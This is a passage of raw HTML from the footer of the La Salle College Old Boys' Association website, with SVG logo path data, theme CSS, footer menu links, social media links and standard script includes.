.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}.tdi_79{width:63%!important}@media (max-width:767px){.tdi_79{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_79{width:59%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{width:55%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_80 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:0px!important}}@media (max-width:767px){.tdi_80{margin-bottom:0px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_80 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_80 ul li a{justify-content:flex-start}body .tdi_80 .td-blm-menu-item-txt{flex-grow:1}body .tdi_80 ul li{margin-right:20px}body .tdi_80 ul li:last-child{margin-right:0}body .tdi_80 a,body .tdi_80 .td-blm-sub-icon{color:var(--accent-color)}body .tdi_80 li{font-family:Raleway!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_80 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_80 li{font-size:13px!important}}@media (max-width:767px){body .tdi_80 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_80 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2393"><a href="https://www.lscoba.com/"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2172"><a href="https://www.lscoba.com/about-lscoba-com/"><span class="td-blm-menu-item-txt">About LSCOBA.com</span></a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2168"><a href="https://www.lscoba.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2169"><a href="https://www.lscoba.com/privacy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2171"><a href="https://www.lscoba.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_81 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>@media (max-width:767px){.tdi_81{margin-bottom:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_81{text-align:left!important}.tdi_81 .tdm-descr{color:var(--accent-color);font-family:Raleway!important;font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_81 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_81 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">&copy; 1995 - 2024 La Salle College Old Boys' Association </p></div></div></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_84 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{text-align:left!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_85 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_85 .tdm-social-item i.td-icon-linkedin,.tdi_85 .tdm-social-item i.td-icon-pinterest,.tdi_85 .tdm-social-item i.td-icon-blogger,.tdi_85 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_85 .tdm-social-item{width:20px;height:20px;margin:8px 16px 8px 0}.tdi_85 .tdm-social-item i{line-height:20px}.tdi_85 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_85 .tdm-social-item i,.tds-team-member2 .tdi_85.tds-social1 .tdm-social-item i{color:var(--accent-color)}.tdi_85 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_85.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,0.7)}.tdi_85 .tdm-social-text{margin-left:2px;margin-right:0px;color:var(--accent-color)}.tdi_85 .tdm-social-item-wrap:hover .tdm-social-text{color:rgba(255,255,255,0.7)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdm-social-item i{font-size:18px;vertical-align:middle}.tdi_85 .tdm-social-item i.td-icon-linkedin,.tdi_85 .tdm-social-item i.td-icon-pinterest,.tdi_85 .tdm-social-item i.td-icon-blogger,.tdi_85 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_85 .tdm-social-item{width:18px;height:18px}.tdi_85 .tdm-social-item i{line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_85 .tdm-social-item i.td-icon-linkedin,.tdi_85 .tdm-social-item i.td-icon-pinterest,.tdi_85 .tdm-social-item i.td-icon-blogger,.tdi_85 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_85 .tdm-social-item{width:16px;height:16px}.tdi_85 .tdm-social-item i{line-height:16px}}@media (max-width:767px){.tdi_85 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_85 .tdm-social-item i.td-icon-linkedin,.tdi_85 .tdm-social-item i.td-icon-pinterest,.tdi_85 .tdm-social-item i.td-icon-blogger,.tdi_85 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_85 .tdm-social-item{width:16px;height:16px}.tdi_85 .tdm-social-item i{line-height:16px}}</style><div class="tdm-social-wrapper tds-social1 tdi_85"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/lscoba"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/lscoba.hk"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 68fab0f029d42
    -->

    <script type="text/javascript" src="//www.lscoba.com/wp-content/plugins/connections/assets/vendor/picturefill/picturefill.min.js?ver=3.0.2" id="picturefill-js"></script>
